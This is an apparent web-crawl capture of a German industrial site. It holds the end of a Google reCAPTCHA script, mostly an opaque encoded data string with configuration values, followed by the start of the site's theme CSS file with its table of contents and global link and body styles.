OS3AENCLCsWcOw7HCkxdbw7DCjTbDkCZfwpzCkcOzeF/CoMOcXsKyw5gjTMOIwoFUw7BKwqbCgMO8wqQIOBXChMOfPCktwr/Chj9cJcOhOy3DumIQSHfDvMKtRXzCrcO4woRcwpPCi8KqEsOPQDvDkMOiKllyOHUHVMKVMVUxw75VKcOxw7zCqXhsNVzCqSLCszQISsKxwpFkTXwhRyfCp8Kcw54pAsKCV8OhezFqw5NUwpjDhDbDu8KswoDDn8KZw7TCmDBbwq3DqkY8wr/CssO0HcK1wo3CtcKQThHDtcOcXsOqCMOHw5EiBcO8RR3Dp8KKC2HDssO6w6vChcKEFcO+wovDulrCvcKYc8KBwp9wCy/DtsKTBcOzwrMmwpUjw49qGcKfdzQqwo93w6UjIcK8w47DlFEFf8KtcitFwrrDksOFwoYvw4c6w6wowqvDq8K8fMObM8Ogw6pYwo3CkXTCu8OyDGpRCsO7M8KcV1dwDmjDn8OdTMO/wrk2A8OPw7g9wodzw79kW8KtwrXDpMKtwo8QeMKgM8O0Kz7CmcKmwoHDvsOLwqfChFxIAMKhwp7CtH1zw6LDgsOKAcOGw5jCnsOSWEYUworCpQFSw7vCisKaJyo4QMKgUDLDt8KDwp/DsDgHAsK6LiXDisK1Q1o+bsOGOm9JwrTDumNLw4EwGnvDncOpwpjDucKawr7DmsOGcsOPw4nCm8KcV8KMw7DDrMKBwojDtFgKMcO/wo/DucKVw6MJOQEqYMO5w4LDkjdRw6RTw6/DnnNVwpvDm1rCvMKtw5HDgcOhwrfCs8K7UcOmD8KLcsOuw5ZdwrNuw4RJw5/CvMO1w7IEesKCQm/CkATCnDfDpcK1wqHCi0/[base64]/DhFoNw7IqdMKPSsOcTMKIwr/CvMKILhrCo3o7wrcZwp87w4Y1w5ZbGMOhw5nCpCsEKMOBP2XDvcKIIlXDp2VNXXbDnAbDt2PCocK/wqxswo5WGDTDmBA+wp/[base64]/CkmnCrMKrwo4/w6/DqmfDmlxRPTUIOjbDgsKhwqxTWsO5wo5Mw7MBwopdLMKgwrDCssKxTgtKOMOCwrJ/w5HCqQBfbcOyajHDgsOJEMO2IsKFw7Jpw6Z0cMOjEcKoFcOHw6HDicK8w4jChsOJETTCicO2w4EOw4TDk3V1wqM2wpvDvxwmwrHCqnlfwqDDqsKUKyR+GcOrw4IwMEnCtlzDtMK/wpMFwpLCkFfDpMK9w6QpQFoSwrcCwrvCg8KnXMO7wrnDjMKXwqxnw7rCvcKHwoQcKcKLwoInw7XCjCsXGyEyw7HCiSU/wrTDncOkC8OvwrUZEcOcdMK9wpkTwr3CpcOSworCkUPDkhnDrnfDmjHCv8KYX2rDiMKZw5M0Y0LDpAfCsmLDgRnDrR4JworCocKxOHRJwpQGw7/DksONwrMXXMKiXcKpwpgfwptaXcOnw5HDlMOyw7Z7VMONbhXCvD/[base64]/I1gBEWgFw63Dv2pZBsKxwqDCpsK+dCbDq8OxekgkwoBYLcOSwrvDvsO1w6VbL3sXwoJdccKvKx/[base64]/[base64]/CvsOow6USw6XCv8OKHhx9O8Kew57DncKnIsKGw7khw590w5JTNsK1w6TCgMOSw6LCpMOCwp8oAsOXOUfCogphw6Ijw7hkWMKIFGImLFXCvMOKTwhOQ0QlwoBewonCmA/DgV9KwrdjOMOdS8K3woZPSsO0KEshwpzCsMKVfsOawrHDhG5EQMKXw63CnMOoBAnDosO4cMO7w6bDtsKUBcKHTMKDw4DCjFEJw4lDwr/[base64]/CjsKmwqZSdMOVwpDCq0gXw4nDkMO7ZyjCgDYYMDrCjnjDicOEw7lANz3DlEDDkcOAwpY1wqTDjTjDoyEDwrPCinnChMOANUc7XEXClyHDv8OWwpzCrcKVTybCrjPDqsOgSsO8w6HCuRlqw6ETO8OZUVQvesKkw519wqTDtTEBTcKpI0llw6fDgcO/wqDDvcKgw4TCuMKQw7Z1IcKww5wuwo/CpMKyRR0xw5PCmcKFwo/ClMOhTsKVw6pPI0BJwps3w7tmfV9iw4F5McKzwrhREQ3DuVxZQyDDnMKcw4jDh8OEw7ptCVrChDPCvhDDoMO9CnTChx/Ct8K9w411wqrDk8OXdcKYwq9hRCNSwrLDu8KWVzNhB8O6ccOgJEjCtMOVwp95IcO/GSkXw5HCoMOvEcKMw7fCsXjCiVYGRAolXlzDssKgwpbCuAUlP8ODE8OXwrPDtcO/fcKrw4U7OsOewpRhwoBFw6jCn8KkCsOgwpDDj8KrHcO4w5HDn8OVw6/DtFXDkBhuw6xUB8KqwrfCs8KFasKfw63DhcO0ei8uwrvCr8ObDcKfI8KMwrIoFMO+XsK6wopLc8KbAm1EwpnCi8ONUDByBcKuwonDug5afBrCv8O/[base64]/Dq3p7wqgnw4fCnh4BwpXCtsOnwoHCnTxhXid6NgLCl8ONAig2wqpQUcOBw6VHdsOLcsKRw5DCoXzDscOLw7jDtgRdwp/CulvCssOlOcKNw5/CvEhhw6dwQcOOw6lzXkPCr0UadMOQwpTCq8OJw5LCsF9EwogceBjDox/CnFLDtMO0WAQ1w4LDssO7w4TDp8KawqXCqsOrHTfCpcKDw4bDh3sKwrnCg17Dn8O0J8KawrzCisKIfxrDmXjCisKbI8KdwqTChER2w7/CvcO4w4ZDAcKVFHDClcK0cXFew6zCuEVOa8Ogwr9+PcKRw7Ryw45Lw60dwrF5KsKgw6LCoMKgwrXDg8O5DmjDhl3DvmnCtD5UwqPCkRMBb8Kiw5EgVcO5LR8/XyVEJ8KhwqrDiMKrwqfChcKMbcKGMEUsbMKNWGtOwrfDvsOZwp7CssOxw6New7hKFMOfw7nDulvDkkEgw6Vaw4ttwq3CokkmNFB3wqJUw7TCjcK0OkY6UMOLw5x+NCpCwolZw7YOWVMbw5nDuUnDpBUgY8Kueh/Cv8O6Mw5BMUnDi8OpwqTCkBFUa8Olwr7CizFIFm3DuVXDu30Ow4xMc8OPworCp8KdPXwqw7LCmzfChQJ7wog6w7nCtGUjQRcDwrrClcK3McOeCzrCg3bDg8KnwprDlX9FTcK1eE/DiT/[base64]/Coiwmw4hjwpzDtsO4w63CtcK4w7zDtiZTH8K8YVR3dnrDtCcgwovDu33ClmDCvcKmwrRiw48pGMK4QMOXccO8w51+TjbDsMKpw61zacOmVTjChMK2wrjDkMOjVx3CgjYoVsKJw5/Cp1zCumzCrAHCicKeHcOtw5lUe8OtchFBb8O0w5/Dt8KMwr5TCFrDtMK2w6PCu0XDjgLDrmg0IMOmSMOWwojCmsOLwp7DrHPDqcKTXMK8DUbDu8KRwphXW0fDvyHDqsKfRjB1w4x5wrxLwolgw4PCvMOoWMOMw6nDsMOVaRxzwo8+w6M9T8OcHldLwo1JwrHCmcOVZEJ+EMOMwr/Cg8OWwrPDhD4eBcOjUMKtBl4aVn/CgFUZw7DDi8OUwrjCgsK+w7XDmMK1wrMmwp7DtEo3wqM+ShNJScKDw5TDmSDCgFzCoTJ6w5/CjcOfUxjCoyBtUFbCsknCtk4CwrdDw4PDg8OXw4TDvU/[base64]/DiMK1wpRzw5nCocOLfgrCqDnCu0vCuGFJw7vDkmkxbmFUIsOtQ8Oqw6vDgsKZQcOwwoEAd8OswpHDrcOVw5HDjMKRw4TDsy/Cv0nChg1tYw/DoTrDhz7CgMOXcsK3YU8aN1PCicOKd1HDs8Ojw6PDuMO+AiElwo/[base64]/[base64]/Cnj/DgcKNZnYCwqDDuTTDkyzCusKOETxzXsKKw6hwaSrDusKWw7rCvcKZcMOtw48UYxg/TzfCiyLCncOHFsKRbT/Ci2JOLsKmwpJ0w41YwqXCv8OLwqbCgMKcX8O/bgzDosOpwpbCq3xewoosDMKHwqZTUsOZL0rDuHbCnCoLJ8KgajjDhsKwwrXDpRvDvCXCqcKFAXRbwrrCpjrDgXzCujl7aMK1bsOMC3jDtcK9wqrCv8KEfDHCn2syCsOKEsO4wqt/w7LCrcOtMsKgw6LCoi3CvhrCj28XYMKWVDQgw57CmxhTRMO2wqTCq2/DsyBMwpR1wrk1ME7CphPDkU/DuwLDsGPDlSPCiMOhwpcfw4ZCw4XCqG9nw75CwqvCjVfCncKxw6jCnMOXWMO6woRzKEctwrLCicOSwoI/w4rCs8OMGSbDrVPCsEDDm8KmYcO5w742wqpSwrwqw4g0w4QUw77Cp8KgccK+wrnCncKmRcKaYsKkdcK6DMO4w6jCoy4UwqQSwpc7wqbDjCTCvHDCiw/[base64]/Cs8OAFcKIwpbDkRfCsH8TJsKEw7ZhwqxlNjNnw7fDh8KIZ8OdXMKswplGwrbDqXrDqcKhOxbDuynCgsOFw5FBFQHDm0FiwqUcw5QrEmzDp8O3w75PJHTDmsKLVi/Du2w9w6PCsyDCjRPDolE/w73DijfDlEZYJFU3woHCsCrCsMKrWzVrUMOnC3vCp8OBw6nCsgbCosKoQktOw69Iw4VGWTfDoA3DuMORw4gPw6/Ck1XDsB58w7nDv1lAUEg+wod+wrbDnsK2wrUWwoUfecOwKSIDLw12UFvCjcKqw5ItwoQXw6TDuMOSa8KiacKfXX7DvkXCtcOHWzBiMXJvwqJcQW7DicKvW8KawoXDnH7CrMKtwqLDlsK7wrLDsnrChsK3cFXDicKfwoTDqcK/w7rDhMKvORLCmUHDi8OWw6vCrMOXWcKww5nDtEINEy4dVMOKLFRaNcOKF8KzKF5owoDCh8O/dcKTcRU9woDDuGcLwo8+PcKqwojCjy4sw4UGAcKwwr/CicOiw5TDiMK/AcKDdToQCzXDmsOMw78ywrNnSlEDwrnDrnLDssK3w5LCiMOEw73CncOuwrULQ8ORXDHDqlHChcO5w5s9JcK7fmnDsSXCmcOzwpnDicOefzHCj8OSHj/[base64]/DlWkVCC1+w6pDw5Y7w6TCiA5ZZWcSJULDhMKyw45jDghFHsOkwobDjATDs8OgJmTDiz14I2RiwojCu1cvwpMWOk/DucOPw4DDsRjDnlrDhTcdwrHChMKRw4diw5JCfBfCusKtwq3DucOGa8O+B8OjwqxHw7wcUyrCkcKiwpfCrnMSJEDCmMOef8KSw7xtwo3Cr2BHMsOkYcKsZkLDnXwCITzDv3nDkcKgwpAzS8OuBsKZw745AcKCLsK+w6fDrEjDksO4wrEySsOTZw8pHMKyw6/ClsOLw7TCpwBPw6whw47CinYBPS5Rw5HCmi7DvnMKLhgoNjN1wqDDuyBRNxR8L8Kuwr48w4LCi8KMa8OFwr5bI8K4EMKLdHhzw6rDqgrDt8KkwqvCmXfDoFfDpTEORgYtayxsV8K2w6VRwpFEcD8Ow73Cu2VBw6nCgVNowo5cE23ChW4pw4/CiMKow598FmXCvmDDo8OHO8O4wqvDpEYEPcK0wpPDp8KlaUg0wpHDqsO+YsOLwqbDuRTDlHUUdsKiwrbDlsOzI8K6wrFpwoYUGX7DtcKxZC0/[base64]/Cvh04woXCpsO9ES5JwprDkDPCr8KJHcKOw5kZwqICw7gYFcORPsKmwpDDkMKTECJZw73Dg8OZw4YhKMOUw63Ct17CpMOYwrhPw5fDmMKqw7TCi8KDw4zDnsOqwpNUw5zDt8K/b2EkFcKywqbCjsOOw64NHhk+wr08bH/[base64]/R8KPwqvCpMKPwp3CscOkDlXDhsOlRGjDpjFHdmlswrJDwoo7w4vCvMKnwq/[base64]/dyHCi8Ojb8Oew7BmQMKPw5fConN5wp08fDkyw4DDt0vDv8Oswp/Do8KBPi9xw5rDlsOlwrHCjF/CvjN4wo9vUcODT8KPw5TCncOUwoPClHnDoMO/[base64]/w4HDkFEaOcO2wohYwpnDiEc2w63DiSXCuMKvw5A7wo3DsVnDtX9Hw6RsaMKLw5LCllPDvsKPwpjDk8Obw549BcKdwokSM8KRC8K1DMKgwqHDtApGw7FMams0Dk4VZB/DucKlBCjDrsOEZMOSw5rCr0fDkMKvLyF6AcKiWCURSsOHNizDkwEAEMK8w53CrcKGOVjDs3zCoMOYwpvCo8OzccKxw7vCnQ/CocO6w6BnwpEaHA7DhG8qwrxiwo5xI0NrwpvCn8KxJ8O9VE3DvxUswoXDjsO3w7bDok9ow4/DlcKlcsKMdxh/RBfCpVtTZMO/woHDnGYKGn5tVS/CnWXDnD41w7cFNWrDoTPCul9KGsOhw7/ChzLDhcOKQHlcw6c6ZHFmw47DrcOMw5gwwoMFw7ViwrDDkxAAfV/CjVM5NcKSBsKdwo7DozjChRXCpCUnDsKpwqNXBzzCk8O4wp/ChynDiMKKw4nDj2RFDjvDugfDncK2wrVnw47CoWlZwo3DuHMLw63DqW0AGMK0RMKdIMK0wo53w6vDvcOdGCPDlBvDsR3CjE7DkRvDnmrCmTPCscOvPMKVIMKEMsKrdn/Cn1RpwrDCsGoJfGlAMUbDr1rCsBPCgcKaRARGwr5ywrhzwonDvcOHXHkTwrbCi8OgwqbCmsKNw6rCjsOcIELDgDk+FcKHwqbDqmwjwotyY0PCkyFMw5jCn8KXZBLChsKoZ8ODw5LDhigJFcOswrjCpQJoHMO4w61dw6Vgw6/[base64]/LQTCgXsoO8Kqw4JuwrrCqRVdwqHDjzfDscO+wpXDrMO3w47Do8OpwqRyH8KtJR3DtcOUIcK7U8K6wpA/wpPDkEwowofDj1VMwpzDknNyIwbDlmfCvcOTwo/DqMOwwoYaEityw7DCo8KiO8Kkw5tBwqLCgMOGw5HDiMKANMOQw5vCkh8Dw5Q/VBIZw4YqXMKFfQEOw7UPwpXDrW0vwqLDmsKoQg99ahXDrHbDisOxw7rDjMKmwrREXlBiwrDCo3jCv8KRADpZwoLCgMKuw6IRKwcJw6LDhgTDmcKTwpEfGsK1WMKGwo/[base64]/Di8OvRX/[base64]/[base64]/CqsKEDVzCg8OJwonCmhgKw5JNwoHCl0HDrsO/woIpwqMmCC/DggPCjsKbw7cQwovCm8KLwoLCkMKfTCgXwprDij5OIS3Ci8K1E8K8HsKQwr1uasKRCMKzwpEoGVEuHiBywq7Dt2PCnVhZFcOZTk/DiMKuAn/CrcK0GcOjw5Z1LEfChB56aWXDsWJow5Z7wr/DiTUpw7QnDMKJfGgyN8Opw4IuwphyXExVXcO2wowGVsKiIcK/a8O+dwPCncOjw69Zw5PDkMObwrHDqsOQTCjDlsK2L8KgcMKBG17CiwjDmsOZw7fCkMOdw4RkwqjDmsOcw6TCvMOjb2doDcKtwo5Lw5LCimN6elTDsE0HFMORw4XDtMOowog3QMKYCcOSccKew47Ciy51BcO/w6DDs1/DmMOtQB8twq3CsRMvGMO3Y0HCqcK7w4Y7wohTwrrDhwRVw4vDscOywqXDhWhvwrPDjcO4AiJow53CocKYcsKKwo9bVx9iw7kOw6HDl10owqLCqA1BUBLDtHzChwTDjcKlMMOrwpUUfyDChzPDiRjCoD3DlFk0wohNwqFtw73CvT/DshPCrcO+RXTCpCjDrsKQGsOfCEFSPVjDqU8zwpXCnsKyw4vCqsOAwofCtiDCvG/DknbDiDnDl8KFBMKdwpF2wqNYbG1Xw7HCjyVjw5koPHRJw6BMD8KtPBLCp31uwrsgScOidMKOwplCw7nDg8KuJcOvcMKFXltww6jClcKwHGAbbcK8wqtrw7nDjwnCtl3Ds8KRw5MgagFUR3s3wpQGw5Mow7dqw7dRNj4LP2/[base64]/wrLDpMOLw4TDvypYdMK9QxvDlMKVw7gJw6zCvsOOP8KAIzXDoQ3DnEhnw6TCrcOZwq8WEHcpYcOFHGvDqsOlw7nDkCNhasOGUn3Dm3JHw6nCp8KUdEHDnH5dwpPCvwTClDFIIE7CqAwSA0UjHsKOwq/[base64]/dkV+w77DqcKYwo5IwrTDjsOgHjvDtsKVYFrDsU0kw7oAWMKqJlFgw6MIwq8owojDtwnCtQNfw7LDgcKNwo1AYsOmw47Dq8KywqPCpAXCh3wKdj/CicK7fhslw6Z5wpV3wq7DvysAEMKvZEIYT1vCrsKmwrDDkk8TwpksPBsqHAQ8w758Um9lw5BUw54sVSRGwp3DvMKqw5vCvMK5wrY2S8O2woPCi8KBBhzDqVLCjcOEAcOMfcOIw6rDuMKLUgEZRlbCl2wMOcOMVMOFQ04lYmsrwpMpwr/[base64]/[base64]/Cg8Kawqhsw7rCg1/CrgdIw7VDMcKNScK3R1HDgsKAwrEzNcKrXEo7cMKDw4kxw43CkAfDj8Oyw7Z5LBR7wpojcV8Vwr8KesKhOkPDpsOwb3zCtsKEJsKqMAHCoTnCgMOTw4PCp8KMJSFzw7V/[base64]/RMKQwqjChsOLJS4udMORw6bDl38wdMK3wrXCmQXDqMK5w49HeWZ7wq7CjizClMOiwqcuwo7DjcOhwp/[base64]/[base64]/[base64]/CkMOxw7zDjMO5JsOPwqRywrPCtErDicKva8OJUsOhb13DgQ92wqYwWsOFwofDnmdlwrQwcsK2LjLDmcOjwp0Qwo3CiTMPw4rCmwBlw4DDimFWwqUCwrpFJjLDkcOkLMOywpMowoPDqcO/w7HCpDXCmMK+RMKqw4bDscK1d8OVwqnCq1TDpsOJMVnDuFsPesO9wrjCvMKpMDRZw4ZCwo8CIGJlZMOtwoDDmsKtwpnCnnHCs8O1w7pOZTbCh8KRTsKCwoXDsAhNwrnChcOew5UqIsOHwrhKI8KZM3/Cr8K8GhvDp2zCri/ClgjClcOGw4c3woPDsxZMLj0aw57CmlbDny4qZlg0HcKRYcKKXinDi8OFCkEtUQfDg0/[base64]/DscKnwqrChzAbwqfCk8OrGxPCtlNkZ8KISC/DmXQWIRB3HcO4LWMKWWzCjRbCtmvCoMK2wqDCqsOgfsKdBC7DlMOwVFheQcOEw5JkRT7DjWIfKcK8w5rDlcK/W8O9w53CiXzDmcK3w4MSw5DCuizDjcOMwpdZwpszw5zDnsK/H8OTw6g5wrDCi1jDpR1jw5LDuAPCvnbDlsOfDsOUScOdBHFjwqFNw5giw5DDuANjNQZjwpR2MsK7Cj0cw6XCnVseOyvCv8OGVcOZwq1Rw6jCp8OjW8O3w67DjcOJUjHDucORRcOmw7/[base64]/[base64]/DncKAdAs/FMOOw6RhRcOhw7zDlkvDt2Fiw6hZGEl8w6gkWXPDn3vCuyvCvcOBw4HCtBYaH3DCrngSw6jCkcKDY3hxK0/DtTU4SsKvw5DCq13CtR/Co8OWwpzDnhXCtm3CmsOMwoDDn8K4acOFwrxqAUYEGU3CrUHCtkJfw43DuMOiUAx8MMOewozDvGnCqCpKwpzDlHBhXsKDGXHCoQXCkMKQAcO4IQ/Dr8OKW8K6B8KBw7DDqwg3Kh/Du3tqwpBdwpjCsMKvG8KhSsKKOcKOwq/[base64]/ClhtFw53CjzrDrzx9w4rDowXDl1ECw4XCvhPDgsOyK8OqS8K4wqvDnBLCu8ORecKOVGpXwrvDsGnDncOwwrXDnsOeRsONwovDuCFFDMK4w7bDu8KCdsOhw7TCtcOgDMKpwq12w55Baig1dsO9P8K3wrFbwo8gwp5KQ0UfJ0TDpkfDv8Knwqhow7Q1wqzDjVN4OF/CpV4hP8OzDWN0B8KwGcKow7rDh8OVwqfChlsIccKOwpfDicO1OgLCjQ5RwobDk8O+RMKtG3Jkw4XDtHhhXAxfw4kjwrVRMcOUL8KZHDbDvMKtZXLDqcOpH2zDucOmFyh/[base64]/[base64]/X8O7FsOMw6BBwrzCqcOsw4c0KxFBPMKQHRM4OXgrw4DDlC7CrBhLawU7w4fChjR3w5fCijNuw6/[base64]/CtGLDosKjbsKlw4TCnsOSFsKww6rCnDF1wrBIB8KOw5JTwqJjwpfCscKBG8KCwodHwowuRy3Dq8OXwpjDqRIdwrPDgsK1C8KJwrE8wp3DuFPDsMKvwoLCocKbNz/DvCbDlcKmw7c0wrDDusKAwqFXw5kXDH7DvljCklnCt8OFHcKrwrgPFxTDtsOrwo97Bg/[base64]/CusOnwpDCgcKbNQrDn3bDrcO7PMOyw6UmX1M+STHCvll1wqnDqSlcfsOcwrrCv8O8aHU3wowuwovDgQfDuTQcwqtPHcKbEAgiw6zCkFrDjgZaTnfDg0huVsOyIcOawpnDu3QRwqN/HcOkw7XDhcKEC8Kqw6vDm8Kkw79dw6ANScK2wo/[base64]/DhsKswrYhS8Kgai5Rw4oxwpgUwrYyw73CkkbDosOweiAiOcKDccOmQsKyXWRvw6bDt0YHw7IEZgnDjMOCwoExBmk1w5p9wqbDksKOL8OaEgBuWEvCk8KCbsOKbcODLnwFAH7DpMK1UsONw4HDky/[base64]/CtQEfd8K+M8KPYAjCusKDw5fCtH/[base64]/DsGDDk8KGBMODwrFPY8KCPsK1XcOYwpbDhF1ZwqXCmcOzw7IRw5bDt8O/w67CpwPCrcOXw6tnLyzDhsKLTjJ6UsK0w4EfwqAxFApGwow2wrxSR2rDhggHZsKTEsOFfsKJwppGw7MQwr3DukpOS0HCoFE1w75THHtjdMK7wrXDpDEWPFzCnm/CvMO6F8K1w77DlMOYTCMnNQ1SNTvDoWrDt3XCnhwSw79QwpVCwp98DTY/ecOsThZgwrdzFgbDlsKZC1vDt8O5S8K/[base64]/[base64]/JsKlJBbCsBvDr8OXw6zCvRVlaErCiF/DtcOmBsOpw7HDvyrCgH/[base64]/[base64]/JcKswrTDjcKmw6x+DsKlVhUAwoETRcKkwqbDljY/wrTDoWENw50LwrPDscOKwqHCr8K3w4/DgVh2w5vCpTwudxnClMK2woY5EUZ/O2fClwnCh215wrtlwrnDjFh5wpvCsCvConrCi8KMOAfDoznDhBY6fxLCrcKteXpEw6TDpA7DhAjDmVhpw5/DpcOJwq/[base64]/Cj8OLO8Onw77CksOaNRc0w6vDl2TCvh3DvknCoyvCnE3Cr0oeZzISwq5XwrzDrhFBwoXDvsKrw4fDu8Kkw6RAwrx0R8K7wpRVcEYWw7lhCcO2wqZmwotEK2MEw6o5dQbDocK9ZC4LwofCo3DDgsKRwqfCnsKdwojDnsKuFcKPRsK/wpslMiFkLiPCicOJTcORScKMLcK3wqjDuRvCmXrDiVBHdX1xH8K+SSvCo1PDlVzDgMOCNMOdMcOAwqkSTnDDvcO0w5vCucKPBcKuwp15w4nDgXXCogNaLm1/[base64]/RCnCln8wwqsAwpTCucOSPBvDjMKMw5pNw6fCkHbDshrCusKqAysVUsO9TsK2wrXDrMKxUsK3cghKEQckwq3CtzDCiMOlwrLCrMOJVsKnKxXCmwZbwq/[base64]/[base64]/DlcO2XMKrKsKOXVAUwq7DmcKjGMK/w68TwqgmwqPDkx7CvWkBRlt2ccOkw7seH8ONw7PDjsKmw5k/RwtMwqLDnyfClsKhTHlkG2vCnAXDjgwJSVV6w5PDtnFCXMKqWcKWNDTDkMOww5bDh0rDrsOMDRXDgsOmwro5w7hLamYPTiHCqcOWLMOddGFcEcO9w75Swq/DoyDDo0glwozClsOKAsOvM33DkQdew6BwwpfDvsK2fETCj3tYFsOxw7fDtMOXYcOAw6rDt1vDqE8dQcOSMDhzRsONa8K6wp9Yw7MTwrPCjcK+w5HCm3gpw53CslAlYMK9wrkAIcKJE2UvbcOmw5/Dl8Oqw73CpV7CrsKqwovDm0PDvV/DgAfDl8K+ImPCuDrCuwvCrQVbwokrwpRCwq/Cix8jwoTDoll3w6rDkyzCoXHChTLCq8KUw6M1w4bDpsOUD03CgCnDvV1HUWHDrsO0w6zDoMOlGcKNw7w+wpnDhx0fw5/Co1wHY8KKw6XCmcKkHcK/wrkQwp7DnsONbcK3wpbCvBzCt8OSH3hkLS1Dw4LDrzXCksK1wphYw5/CksOlwp/[base64]/Cuh1Vw43DssOJw7HDvxPCgHJew4woRmDCsixvY8Oyw5dVw73Cg8KTZRAwLcOiMMOBwrfDtsKvw4/Dq8OWKjPDusOTAMKrw4fDslbCjMO1HGxywqQNwq7DjcO9w7sJL8Kva3HDqMOnw4/CtXXCmsOOe8Otwo9GeSEcUghYNWFfwqTDk8OpAWJrw77DkDMBwpxlR8Kvw4LCsMKfw4jCtnYXfSQ/QjFJD09Ww6fCgT8EH8KpwoYgw5zDnzpafMOFD8K0fcKVwp7CjsOZeX54Vj/DtUwHEcO/IFPChhgZwprDtcO1SsK2wrnDjWzCocKRwoNIwrVtacORw6LDj8Onw5dKw5zDm8K/wqDDtSXCkRTCklfCuMK5w5fDpxnCpsORwqvDjMKaAxslwrdaw7ZpMsOuLSjClsKQVAnCtcOiB0/DhADDusKULsOcSmJRwprDpUwaw7Ygwo9Dw5bCvnLCh8KpOsKewpoKSmRMDsOHHcO2BS7DuyNCwrYAP2B9wqjDqsKdaH/CiFDClcKmWmbDnsO7bS1QHcKew5nCozRbw5PDh8KGw47DqWwqSMOjah0BeTUHw6NyYlhYesKvw4JNYCxhXFLDvsKtw6rDmMKfw6Z/[base64]/[base64]/DvMOtw6DCmcKaw5AZw4XCucOGwqpEOzREJFo4byjCrRZHAWNacTFRwocww4B0RcOIw49QZD/[base64]/DrxrDkcK8GEPDvsKjAmZlS8KvcxwYUMKyFXzDgsKZw6xNwo7CgMKXw6BuwoMcwonDqFXDlHzCjsKmGsKzBz/ClcKUFWfDrcKzNMOhw7Akw6FOdHYxw68jIh3CmsK9w4/Dhl5GwrBQb8KRPMOYJMKfwpIeLVNxw7vDqMKNBsKbw47Cr8OePlZRZsK9w4TDrMKNw7rCo8KoDWbCmsO9w7LCi2PDtTLDpiEfSQXDpsOPwoghKsOlw7p+HcKWXcKIw4MyQD3CqS/[base64]/CqgZ1V0XCrm1vwp93wpEmw7XCscKqwo/Du8KkYcKSM27DsUnDix0zesKVUcKnEDwQw6vDlStYYcKxw65nwrF0wrlAwrA2w4/DhsOdd8KsbsO5Y0Icwq0iw6kTw6DDrVZ4BXnDmnJ/bFQRwqJBKCgGwrBSeVzDvsOSGygQN2ojw6TCqhxPdMK/[base64]/DvkwyPTDCisKVwrF6McKiWVzDs8KxM0Z2wrkvw4fDlmrCg2hRLjbDkcK5J8Kuw58ITCB6FSYOasK1w595E8O3CsKvaBJFw67DlcKrwrQkCWfCvQHChMO2azNcHcKSUx/DnGDCozcrRD8cwq3DtMO4wq7DgGXDvsO3w5EbP8Ovw4vCrGrCosOAR8OWw4k3GMK9wo3CoGDDnhfDjMK5wonCjx3DjMKJQ8Oiw5nCuG83RsKNwrdmZsO4Ri9sQcKdw5wQwpFUw4nDhH0CwrjDnH1EaVwULcKvX3IeDgfDol1WDChSIgomZDXDkB/DsgHCmi/[base64]/DmcOJw7vCsHTCjcK6wp9XwoV7wr57wqtlccKbfz3CisOXX28KCMKRw4sFamMtwpw1wqTDqTJwV8Oiw7F4woZLbsOUasKHworCgMKbaGPCmgPCkUXDgMOQLcKwwoQwET7DsBnCrMOIwrvCs8KMw6jCqUHCoMOXw5/[base64]/DpMKrwpjCgsOIw7dVw7rDgTPDsy06wrnDrnLCp8OEVFxjWDLCo1bCjlhRNE1Zwp/CnsKFwrjCqcKeccOQEQk1w5h7w7kUw7XDsMK2w6BTE8KiW1Y7LsO2w6wrw5UAYwVFw7YYWMONw4EGwr7CoMKjw68xwqbDt8OmeMOKdsK2QMO4wonDisOXwrY6aAobSGsDHsK4w6DDpMOqwqTDt8O3w5liwr0QEU4+ayjCvGN9w4kCMMO1wrnCpXXDj8OeeCDCksKlwp/CsMKEKcO/[base64]/wrp7U3pmw6vDow/CvwNYQVdYUcO9wqgXCxV6W8OGw6XCnMKEZcO9w5QnB382UsORw5k2RcKPwqnDtsKPHsOBCXNNwpbDjSjDjsOPG3vCqsOhUjInw7zDiiLDuAPDtCBKwo1Qw50fw7NIw6fCrBzCsXDCkiRawqYnw75bwpLDs8K3wpjDgMKiNF/[base64]/dMKyJmfCucKGw4xpw4LCh8Olw5PDoCJFwq3Dl8O9w68iwovCgExEw59xDcOnwqbDl8KHE0LDocOywqNfWcOtWcOswoXDiUTCgCI8wq3DrX1cw51ZDsKXwqokFMO0RsOZBVVAw4xzb8OjfsKxE8KtV8KcdMKnYw1rwqdXwp/Cj8OowpLCn8OeL8OASMK/[base64]/DicOSBcOcSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NKDw5O0Ayz5scr4/HWQRIZf4aNJsadKfSsFUBIXg2Dg\\u003d\x22,0,0,null,1,1768887828322,0,0,[208,71,16,124,148],null,[137,73,27,92,194],\x22RC-mQEKrAHeYcARwQ\x22,null,null,null,null,null,\x220dAFcWeA50eEsum9rNrz4AkFbcuX8BtjArfL4oMgxx0PJ3VezqMlM1v14XOHdvl_-_IKV2PLafmdk8HnS5wwF4UDyXSuPFi4qdRw\x22,1768970628449]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.de/css/style.css
body_size: 10729
content:
/*

Style   : Main CSS
Version : 1.0
Author  : Surjith S M
URI     : http://themeforest.net/user/surjithctly

Copyright © All rights Reserved
Surjith S M / @surjithctly


TABLE OF CONTENTS 
---------------------------------------------------

    • Global Styles
    • Spacer
    • Header
    • Navigation
    • BreadCrumb
    • Flex Slider
    • Homepage Content
    • About Page
    • Call to action
    • stats section
    • Leaders (Team)
    • Vision
    • Sidebar
    • Career Page 
    • Job stats
    • service page 
    • back to top 
    • Image Hover Effects
    • Skillbar
    • 404 page
    • Shortcodes
    • Preloader

    */


/* --------------- Global Styles --------------- */

@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Roboto+Condensed:400,700);
body {
    color: #8d8d8d;
    font-family: 'Roboto', sans-serif;
    line-height: 1;
    padding: 0;
}

body.boxed {
    max-width: 1170px;
    background: #f4f5f8;
}

a {
    color: #093eb6;
    text-decoration: none;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
    color: #000;
}

.container {
    max-width: 100% !important;
